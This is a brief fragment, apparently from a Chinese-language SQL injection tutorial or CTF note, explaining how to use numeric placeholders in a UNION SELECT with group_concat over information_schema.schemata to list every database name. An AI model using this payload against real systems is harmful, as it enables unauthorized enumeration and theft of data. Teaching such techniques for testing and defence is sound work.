 如果有多个回显,我们就可以用数字进行占位nion select 1,2,……,group_concat(schema_name) from information_schema.schemata最后一个回显就会是所有库名了